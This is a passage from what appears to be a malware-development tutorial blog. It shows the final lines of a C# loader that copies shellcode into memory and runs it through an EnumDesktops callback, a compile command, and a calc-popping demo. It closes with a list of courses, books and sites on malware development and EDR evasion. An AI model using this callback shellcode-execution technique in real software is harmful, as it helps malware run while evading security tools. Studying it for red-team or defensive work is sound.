            Marshal.Copy(shellcode, 0, p, shellcode.Length);

            // Callback function
            EnumDesktops(IntPtr.Zero, p, IntPtr.Zero);

            return;
        }
    }
}

Compile the code into an EXE using csc again: csc.exe /target:exe /out:EnumDesktops.exe CSharp-Callback_EnumDesktops.cs. Lastly, launch the EXE and watch it pop calc using the callback function!
Recommended Resources
Below is a summary of resources I personally use and have found helpful in my malware development work.
Courses
- Sektor7: Malware Development Essentials: Great introductory self-paced course to get started in malware dev using C++. I’ve done multiple Sektor7 courses myself.
- Maldev Academy: Extremely thorough course that continuously gets updates as of 2024 and is backed by some known names in the industry. Very affordable with various pricing models. Can also be used as reference material since there’s tons of useful content depending on what you’re trying to do.
Certifications
- CRTO: Red Team Ops (RTO) and RTO2 courses/certifications from Zero-Point Security (@_RastaMouse).
- OSEP: The OSEP course and cert is the closest Offensive Security course in terms of learning and applying malware development. Note that there is no malware development component in the OSCP at this time.
Sites
- VX-Underground - VX-API code
- VX-Underground - Windows Papers
- LOLBAS / LOLBin Project
- Hijack Libs - DLL hijacking library
- PInvoke.dev - PInvoke function documentation
Blogs
Books
- Evading EDR: One of the first, if not the first, book on malware and EDR evasion.
- Evasive Malware: Newer but similar book on creating advanced malware.
- Gray Hat C#: More for tool dev instead of C# malware, but still relevant.
- Windows Internals: Not required reading but can be useful as reference material as you get more into low-level malware dev.
- Windows Security Internals: Windows Internals book by James Forshaw.